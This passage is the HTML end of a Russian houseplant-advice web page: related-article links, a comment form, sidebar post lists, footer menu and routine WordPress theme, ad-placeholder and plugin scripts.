                      </div></a> <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://butterflydecor.ru/domashnie-tsvety-ne-trebuyushhie/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a> <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://butterflydecor.ru/domashnie-tsvety-ne-trebuyushhie/&amp;media=https://butterflydecor.ru/wp-content/uploads/2019/06/domashnie-tsvety-ne-trebuyushhie.jpg&description=%D0%94%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D0%B5+%D1%86%D0%B2%D0%B5%D1%82%D1%8B+%D0%BD%D0%B5+%D1%82%D1%80%D0%B5%D0%B1%D1%83%D1%8E%D1%89%D0%B8%D0%B5" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a> <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=%D0%94%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D0%B5+%D1%86%D0%B2%D0%B5%D1%82%D1%8B+%D0%BD%D0%B5+%D1%82%D1%80%D0%B5%D0%B1%D1%83%D1%8E%D1%89%D0%B8%D0%B5%20-%20https%3A%2F%2Fbutterflydecor.ru%2Fdomashnie-tsvety-ne-trebuyushhie%2F"><i class="td-icon-whatsapp"></i></a>
                    </div>
                  </div>
                  <div class="td-author-name vcard author" style="display: none">
                    <span class="fn"><a href="/author/user4/">Татьяна Савина</a></span>
                  </div><span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person">
                  <meta itemprop="name" content="Татьяна Савина"></span>
                  <meta itemprop="datePublished" content="2020-03-13T16:45:05+00:00">
                  <meta itemprop="dateModified" content="2020-03-13T16:45:05+03:00">
                  <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://butterflydecor.ru/domashnie-tsvety-ne-trebuyushhie/"><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                  <meta itemprop="url" content="https://butterflydecor.ru/wp-content/uploads/2019/06/logo-3.png"></span>
                  <meta itemprop="name" content="butterflydecor.ru"></span>
                  <meta itemprop="headline" content="Домашние цветы не требующие"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                  <meta itemprop="url" content="https://butterflydecor.ru/wp-content/uploads/2019/06/domashnie-tsvety-ne-trebuyushhie.jpg">
                  <meta itemprop="width" content="600">
                  <meta itemprop="height" content="343"></span>
                </footer>
              </article>
              <div class="td_block_wrap td_block_related_posts td_uid_2_629d31c8f0354_rand td_with_ajax_pagination td-pb-border-top" data-td-block-uid="td_uid_2_629d31c8f0354">
                <script>
                var block_td_uid_2_629d31c8f0354 = new tdBlock();
                block_td_uid_2_629d31c8f0354.id = "td_uid_2_629d31c8f0354";
                block_td_uid_2_629d31c8f0354.atts = '{"limit":6,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_2_629d31c8f0354_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_629d31c8f0354_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":7806,"live_filter_cur_post_author":"31"}';
                block_td_uid_2_629d31c8f0354.td_column_number = "3";
                block_td_uid_2_629d31c8f0354.block_type = "td_block_related_posts";
                block_td_uid_2_629d31c8f0354.post_count = "6";
                block_td_uid_2_629d31c8f0354.found_posts = "320";
                block_td_uid_2_629d31c8f0354.header_color = "";
                block_td_uid_2_629d31c8f0354.ajax_pagination_infinite_stop = "";
                block_td_uid_2_629d31c8f0354.max_num_pages = "54";
                tdBlocksArray.push(block_td_uid_2_629d31c8f0354);
                </script>
                <h4 class="td-related-title"><a id="td_uid_3_629d31c8f3bee" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_629d31c8f0354" href="#">СХОЖИЕ СТАТЬИ</a><a id="td_uid_4_629d31c8f3c28" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_629d31c8f0354" href="#">БОЛЬШЕ ОТ АВТОРА</a></h4>
                <div id="td_uid_2_629d31c8f0354" class="td_block_inner">
                  <div class="td-related-row">
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami/" rel="bookmark" title="Комнатное растение цветущее розовыми цветами"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami-218x150.jpg" srcset="/wp-content/uploads/2019/06/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami-218x150.jpg 218w, /wp-content/uploads/2019/06/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Комнатное растение цветущее розовыми цветами"></a>
                          </div><a href="/category/sovety/" class="td-post-category">Советы</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami/" rel="bookmark" title="Комнатное растение цветущее розовыми цветами">Комнатное растение цветущее розовыми цветами</a></h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/poleznye-domashnie-tsvety/" rel="bookmark" title="Полезные домашние цветы"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/poleznye-domashnie-tsvety-218x150.jpg" srcset="/wp-content/uploads/2019/06/poleznye-domashnie-tsvety-218x150.jpg 218w, /wp-content/uploads/2019/06/poleznye-domashnie-tsvety-100x70.jpg 100w, /wp-content/uploads/2019/06/poleznye-domashnie-tsvety-700x486.jpg 700w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Полезные домашние цветы"></a>
                          </div><a href="/category/sovety/" class="td-post-category">Советы</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/poleznye-domashnie-tsvety/" rel="bookmark" title="Полезные домашние цветы">Полезные домашние цветы</a></h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/domashnie-tsvety-tsvetushhee-derevo/" rel="bookmark" title="Домашние цветы цветущее дерево"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/domashnie-tsvety-tsvetushhee-derevo-218x150.jpg" srcset="/wp-content/uploads/2019/06/domashnie-tsvety-tsvetushhee-derevo-218x150.jpg 218w, /wp-content/uploads/2019/06/domashnie-tsvety-tsvetushhee-derevo-100x70.jpg 100w, /wp-content/uploads/2019/06/domashnie-tsvety-tsvetushhee-derevo-700x486.jpg 700w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Домашние цветы цветущее дерево"></a>
                          </div><a href="/category/sovety/" class="td-post-category">Советы</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/domashnie-tsvety-tsvetushhee-derevo/" rel="bookmark" title="Домашние цветы цветущее дерево">Домашние цветы цветущее дерево</a></h3>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-related-row">
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/udivitelnye-domashnie-rasteniya/" rel="bookmark" title="Удивительные домашние растения"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/udivitelnye-domashnie-rasteniya-218x150.jpg" srcset="/wp-content/uploads/2019/06/udivitelnye-domashnie-rasteniya-218x150.jpg 218w, /wp-content/uploads/2019/06/udivitelnye-domashnie-rasteniya-30x22.jpg 30w, /wp-content/uploads/2019/06/udivitelnye-domashnie-rasteniya-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Удивительные домашние растения"></a>
                          </div><a href="/category/sovety/" class="td-post-category">Советы</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/udivitelnye-domashnie-rasteniya/" rel="bookmark" title="Удивительные домашние растения">Удивительные домашние растения</a></h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/nastojka-iz-bananovoj-kozhury-dlya-komnatnyh-tsvetov/" rel="bookmark" title="Настойка из банановой кожуры для комнатных цветов"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/nastojka-iz-bananovoj-kozhury-dlya-komnatnyh-tsvetov-218x150.jpg" srcset="/wp-content/uploads/2019/06/nastojka-iz-bananovoj-kozhury-dlya-komnatnyh-tsvetov-218x150.jpg 218w, /wp-content/uploads/2019/06/nastojka-iz-bananovoj-kozhury-dlya-komnatnyh-tsvetov-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Настойка из банановой кожуры для комнатных цветов"></a>
                          </div><a href="/category/sovety/" class="td-post-category">Советы</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/nastojka-iz-bananovoj-kozhury-dlya-komnatnyh-tsvetov/" rel="bookmark" title="Настойка из банановой кожуры для комнатных цветов">Настойка из банановой кожуры для комнатных цветов</a></h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/griby-v-komnatnyh-tsvetah/" rel="bookmark" title="Грибы в комнатных цветах"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/griby-v-komnatnyh-tsvetah-218x150.jpg" srcset="/wp-content/uploads/2019/06/griby-v-komnatnyh-tsvetah-218x150.jpg 218w, /wp-content/uploads/2019/06/griby-v-komnatnyh-tsvetah-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Грибы в комнатных цветах"></a>
                          </div><a href="/category/sovety/" class="td-post-category">Советы</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/griby-v-komnatnyh-tsvetah/" rel="bookmark" title="Грибы в комнатных цветах">Грибы в комнатных цветах</a></h3>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="td-next-prev-wrap">
                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_629d31c8f0354" data-td_block_id="td_uid_2_629d31c8f0354"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_2_629d31c8f0354" data-td_block_id="td_uid_2_629d31c8f0354"><i class="td-icon-font td-icon-menu-right"></i></a>
                </div>
              </div>
              <div class="comments" id="comments">
                <div id="respond" class="comment-respond">
                  <h3 id="reply-title" class="comment-reply-title">ОСТАВЬТЕ ОТВЕТ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/domashnie-tsvety-ne-trebuyushhie/#respond" style="display:none;">Отменить ответ</a></small></h3>
                  <form action="https://butterflydecor.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                    <div class="clearfix"></div>
                    <div class="comment-form-input-wrap td-form-comment">
                      <textarea placeholder="Комментарий:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                      <div class="td-warning-comment">
                        Please enter your comment!
                      </div>
                    </div>
                    <div class="comment-form-input-wrap td-form-author">
                      <input class="" id="author" name="author" placeholder="Имя:*" type="text" value="" size="30" aria-required='true'>
                      <div class="td-warning-author">
                        Please enter your name here
                      </div>
                    </div>
                    <div class="comment-form-input-wrap td-form-email">
                      <input class="" id="email" name="email" placeholder="Электронная почта:*" type="text" value="" size="30" aria-required='true'>
                      <div class="td-warning-email-error">
                        You have entered an incorrect email address!
                      </div>
                      <div class="td-warning-email">
                        Please enter your email address here
                      </div>
                    </div>
                    <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"><label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
                    <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опубликовать Комментарий"> <input type='hidden' name='comment_post_ID' value='7806' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></p>
                    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5a8e039ade"></p>
                    <p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="154"></p>
                  </form>
                </div>
              </div>
            </div>
          </div>
          <div class="td-pb-span4 td-main-sidebar" role="complementary">
            <div class="td-ss-main-sidebar">
              <div class="td_block_wrap td_block_7 td_block_widget td_uid_5_629d31c901d74_rand td_with_ajax_pagination td-pb-border-top" data-td-block-uid="td_uid_5_629d31c901d74">
                <script>
                var block_td_uid_5_629d31c901d74 = new tdBlock();
                block_td_uid_5_629d31c901d74.id = "td_uid_5_629d31c901d74";
                block_td_uid_5_629d31c901d74.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_5_629d31c901d74_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_629d31c901d74_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
                block_td_uid_5_629d31c901d74.td_column_number = "1";
                block_td_uid_5_629d31c901d74.block_type = "td_block_7";
                block_td_uid_5_629d31c901d74.post_count = "4";
                block_td_uid_5_629d31c901d74.found_posts = "1821";
                block_td_uid_5_629d31c901d74.header_color = "#";
                block_td_uid_5_629d31c901d74.ajax_pagination_infinite_stop = "";
                block_td_uid_5_629d31c901d74.max_num_pages = "456";
                tdBlocksArray.push(block_td_uid_5_629d31c901d74);
                </script>
                <div class="td-block-title-wrap">
                  <h4 class="block-title"><span>Популярное</span></h4>
                </div>
                <div id="td_uid_5_629d31c901d74" class="td_block_inner">
                  <div class="td-block-span12">
                    <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-thumb">
                        <a href="/domashnee-zadanie-komnatnye-rasteniya-starshaya-gruppa/" rel="bookmark" title="Домашнее задание комнатные растения старшая группа"><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/domashnee-zadanie-komnatnye-rasteniya-starshaya-gruppa-100x70.jpg" srcset="/wp-content/uploads/2019/06/domashnee-zadanie-komnatnye-rasteniya-starshaya-gruppa-100x70.jpg 100w, /wp-content/uploads/2019/06/domashnee-zadanie-komnatnye-rasteniya-starshaya-gruppa-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Домашнее задание комнатные растения старшая группа"></a>
                      </div>
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/domashnee-zadanie-komnatnye-rasteniya-starshaya-gruppa/" rel="bookmark" title="Домашнее задание комнатные растения старшая группа">Домашнее задание комнатные растения старшая группа</a></h3>
                        <div class="td-module-meta-info"></div>
                      </div>
                    </div>
                  </div>
                  <div class="td-block-span12">
                    <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-thumb">
                        <a href="/olh-astana-komnatnye-tsvety/" rel="bookmark" title="Олх астана комнатные цветы"><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/olh-astana-komnatnye-tsvety-100x70.jpg" srcset="/wp-content/uploads/2019/06/olh-astana-komnatnye-tsvety-100x70.jpg 100w, /wp-content/uploads/2019/06/olh-astana-komnatnye-tsvety-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Олх астана комнатные цветы"></a>
                      </div>
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/olh-astana-komnatnye-tsvety/" rel="bookmark" title="Олх астана комнатные цветы">Олх астана комнатные цветы</a></h3>
                        <div class="td-module-meta-info"></div>
                      </div>
                    </div>
                  </div>
                  <div class="td-block-span12">
                    <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-thumb">
                        <a href="/moshka-nad-komnatnymi-tsvetami/" rel="bookmark" title="Мошка над комнатными цветами"><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/moshka-nad-komnatnymi-tsvetami-100x70.jpg" srcset="/wp-content/uploads/2019/06/moshka-nad-komnatnymi-tsvetami-100x70.jpg 100w, /wp-content/uploads/2019/06/moshka-nad-komnatnymi-tsvetami-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Мошка над комнатными цветами"></a>
                      </div>
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/moshka-nad-komnatnymi-tsvetami/" rel="bookmark" title="Мошка над комнатными цветами">Мошка над комнатными цветами</a></h3>
                        <div class="td-module-meta-info"></div>
                      </div>
                    </div>
                  </div>
                  <div class="td-block-span12">
                    <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-thumb">
                        <a href="/uhod-za-domashnimi-rasteniyami-v-domashnih-usloviyah/" rel="bookmark" title="Уход за домашними растениями в домашних условиях"><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/uhod-za-domashnimi-rasteniyami-v-domashnih-usloviyah-100x70.jpg" srcset="/wp-content/uploads/2019/06/uhod-za-domashnimi-rasteniyami-v-domashnih-usloviyah-100x70.jpg 100w, /wp-content/uploads/2019/06/uhod-za-domashnimi-rasteniyami-v-domashnih-usloviyah-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Уход за домашними растениями в домашних условиях"></a>
                      </div>
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/uhod-za-domashnimi-rasteniyami-v-domashnih-usloviyah/" rel="bookmark" title="Уход за домашними растениями в домашних условиях">Уход за домашними растениями в домашних условиях</a></h3>
                        <div class="td-module-meta-info"></div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="td-load-more-wrap">
                  <a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_5_629d31c901d74" data-td_block_id="td_uid_5_629d31c901d74">Загрузить больше<i class="td-icon-font td-icon-menu-down"></i></a>
                </div>
              </div>
              <div class="td_block_wrap td_block_15 td_block_widget td_uid_6_629d31c904c60_rand td_with_ajax_pagination td-pb-border-top" data-td-block-uid="td_uid_6_629d31c904c60">
                <script>
                var block_td_uid_6_629d31c904c60 = new tdBlock();
                block_td_uid_6_629d31c904c60.id = "td_uid_6_629d31c904c60";
                block_td_uid_6_629d31c904c60.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041d\u043e\u0432\u0438\u043d\u043a\u0438","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_6_629d31c904c60_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_629d31c904c60_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
                block_td_uid_6_629d31c904c60.td_column_number = "1";
                block_td_uid_6_629d31c904c60.block_type = "td_block_15";
                block_td_uid_6_629d31c904c60.post_count = "4";
                block_td_uid_6_629d31c904c60.found_posts = "1821";
                block_td_uid_6_629d31c904c60.header_color = "#";
                block_td_uid_6_629d31c904c60.ajax_pagination_infinite_stop = "";
                block_td_uid_6_629d31c904c60.max_num_pages = "456";
                tdBlocksArray.push(block_td_uid_6_629d31c904c60);
                </script>
                <div class="td-block-title-wrap">
                  <h4 class="block-title"><span>Новинки</span></h4>
                </div>
                <div id="td_uid_6_629d31c904c60" class="td_block_inner td-column-1">
                  <div class="td-block-span12">
                    <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-image">
                        <div class="td-module-thumb">
                          <a href="/tsvetok-drakonovoe-derevo-uhod-v-domashnih-usloviyah/" rel="bookmark" title="Цветок драконовое дерево уход в домашних условиях"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/tsvetok-drakonovoe-derevo-uhod-v-domashnih-usloviyah-218x150.jpg" srcset="/wp-content/uploads/2019/06/tsvetok-drakonovoe-derevo-uhod-v-domashnih-usloviyah-218x150.jpg 218w, /wp-content/uploads/2019/06/tsvetok-drakonovoe-derevo-uhod-v-domashnih-usloviyah-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Цветок драконовое дерево уход в домашних условиях"></a>
                        </div><a href="/category/raznoe/" class="td-post-category">Разное</a>
                      </div>
                      <h3 class="entry-title td-module-title"><a href="/tsvetok-drakonovoe-derevo-uhod-v-domashnih-usloviyah/" rel="bookmark" title="Цветок драконовое дерево уход в домашних условиях">Цветок драконовое дерево уход в домашних условиях</a></h3>
                    </div>
                  </div>
                  <div class="td-block-span12">
                    <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-image">
                        <div class="td-module-thumb">
                          <a href="/komnatnyj-tsvetok-sheflera-uhod-i-peresadka/" rel="bookmark" title="Комнатный цветок шефлера уход и пересадка"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/komnatnyj-tsvetok-sheflera-uhod-i-peresadka-218x150.jpg" srcset="/wp-content/uploads/2019/06/komnatnyj-tsvetok-sheflera-uhod-i-peresadka-218x150.jpg 218w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-sheflera-uhod-i-peresadka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Комнатный цветок шефлера уход и пересадка"></a>
                        </div><a href="/category/komnatnye-rasteniya/" class="td-post-category">Комнатные растения</a>
                      </div>
                      <h3 class="entry-title td-module-title"><a href="/komnatnyj-tsvetok-sheflera-uhod-i-peresadka/" rel="bookmark" title="Комнатный цветок шефлера уход и пересадка">Комнатный цветок шефлера уход и пересадка</a></h3>
                    </div>
                  </div>
                  <div class="td-block-span12">
                    <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-image">
                        <div class="td-module-thumb">
                          <a href="/komnatnye-tsvety-koleriya-uhod-v-domashnih-usloviyah/" rel="bookmark" title="Комнатные цветы колерия уход в домашних условиях"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/komnatnye-tsvety-koleriya-uhod-v-domashnih-usloviyah-218x150.jpg" srcset="/wp-content/uploads/2019/06/komnatnye-tsvety-koleriya-uhod-v-domashnih-usloviyah-218x150.jpg 218w, /wp-content/uploads/2019/06/komnatnye-tsvety-koleriya-uhod-v-domashnih-usloviyah-30x22.jpg 30w, /wp-content/uploads/2019/06/komnatnye-tsvety-koleriya-uhod-v-domashnih-usloviyah-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Комнатные цветы колерия уход в домашних условиях"></a>
                        </div><a href="/category/lekarstvennye/" class="td-post-category">Лекарственные</a>
                      </div>
                      <h3 class="entry-title td-module-title"><a href="/komnatnye-tsvety-koleriya-uhod-v-domashnih-usloviyah/" rel="bookmark" title="Комнатные цветы колерия уход в домашних условиях">Комнатные цветы колерия уход в домашних условиях</a></h3>
                    </div>
                  </div>
                  <div class="td-block-span12">
                    <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-image">
                        <div class="td-module-thumb">
                          <a href="/kak-vyvesti-belyh-chervyachkov-iz-komnatnyh-tsvetov/" rel="bookmark" title="Как вывести белых червячков из комнатных цветов?"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/kak-vyvesti-belyh-chervyachkov-iz-komnatnyh-tsvetov-218x150.jpg" srcset="/wp-content/uploads/2019/06/kak-vyvesti-belyh-chervyachkov-iz-komnatnyh-tsvetov-218x150.jpg 218w, /wp-content/uploads/2019/06/kak-vyvesti-belyh-chervyachkov-iz-komnatnyh-tsvetov-300x208.jpg 300w, /wp-content/uploads/2019/06/kak-vyvesti-belyh-chervyachkov-iz-komnatnyh-tsvetov-30x21.jpg 30w, /wp-content/uploads/2019/06/kak-vyvesti-belyh-chervyachkov-iz-komnatnyh-tsvetov-100x70.jpg 100w, /wp-content/uploads/2019/06/kak-vyvesti-belyh-chervyachkov-iz-komnatnyh-tsvetov.jpg 592w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Как вывести белых червячков из комнатных цветов?"></a>
                        </div><a href="/category/raznoe/" class="td-post-category">Разное</a>
                      </div>
                      <h3 class="entry-title td-module-title"><a href="/kak-vyvesti-belyh-chervyachkov-iz-komnatnyh-tsvetov/" rel="bookmark" title="Как вывести белых червячков из комнатных цветов?">Как вывести белых червячков из комнатных цветов?</a></h3>
                    </div>
                  </div>
                </div>
                <div class="td-next-prev-wrap">
                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_629d31c904c60" data-td_block_id="td_uid_6_629d31c904c60"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_6_629d31c904c60" data-td_block_id="td_uid_6_629d31c904c60"><i class="td-icon-font td-icon-menu-right"></i></a>
                </div>
              </div>
              <div class="clearfix"></div>
              <aside class="widget_text widget widget_custom_html">
                <div class="textwidget custom-html-widget">
                  <script>
                  (function(w,d,m){
                  var b='m'+Math.floor(Math.random()*1e10).toString(16),s,t;
                  (s=d.currentScript)?(t=d.createElement('div'),t.id=b,s.after(t))
                  :(d.readyState=='loading'&&d.write(['\x3Cd','iv\x20','id="',b,'"\x3E','\x3C\x2Fd','iv\x3E'].join('')));
                  (w[m]||(w[m]=[]))&&w[m].push({id:b,block:'30267'});})(window,document,"mtzBlocks");
                  </script>
                </div>
              </aside>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="td-footer-wrapper td-footer-template-4">
      <div class="td-container">
        <div class="td-pb-row">
          <div class="td-pb-span12"></div>
        </div>
        <div class="td-pb-row">
          <div class="td-pb-span12">
            <div class="td-footer-info">
              <div class="footer-logo-wrap">
                <a href="/"><img src="/wp-content/uploads/2019/06/logo-3.png" alt="" title=""></a>
              </div>
              <div class="footer-text-wrap">
                Комнатные цветы и растения, а также декор из них.
              </div>
              <div class="footer-social-wrap td-social-style-2"></div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="td-sub-footer-container">
      <div class="td-container">
        <div class="td-pb-row">
          <div class="td-pb-span7 td-sub-footer-menu">
            <div class="menu-futter-container">
              <ul id="menu-futter" class="td-subfooter-menu">
                <li id="menu-item-1628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1628">
                  <a href="/sitemap/">Карта сайта</a>
                </li>
                <li id="menu-item-1633" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1633">
                  <a href="/o-sajte/">О сайте</a>
                </li>
                <li id="menu-item-6433" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6433">
                  <a href="/redaktsiya/">Редакция</a>
                </li>
                <li id="menu-item-1629" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1629">
                  <a href="/kontakty/">Контакты</a>
                </li>
                <li id="menu-item-1627" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1627">
                  <a href="/polzovatelskoe-soglashenie/">Пользовательское соглашение</a>
                </li>
              </ul>
            </div>
          </div>
          <div class="td-pb-span5 td-sub-footer-copy">
            &copy; Все права защищены!
          </div>
        </div>
      </div>
    </div>
  </div>
  <script type="text/javascript">
  var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }
  </script> 
  <script type='text/javascript'>

  /* <![CDATA[ */
  var wpcf7 = {"apiSettings":{"root":"https:\/\/butterflydecor.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1'></script> 
  <script type='text/javascript'>


  /* <![CDATA[ */
